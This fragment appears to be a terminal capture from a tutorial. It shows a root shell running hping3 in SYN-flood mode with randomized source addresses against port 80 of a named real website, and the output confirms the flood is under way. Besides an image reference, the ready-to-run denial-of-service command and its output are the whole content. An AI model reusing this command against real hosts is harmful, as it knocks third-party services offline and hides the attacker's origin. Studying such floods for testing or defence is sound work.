 Terminal - linuxhint@montsegur: ~
root@montsegur:/# sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-sour
ce
HPING lacampora.org (wlp3s0 184.107.43.74): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown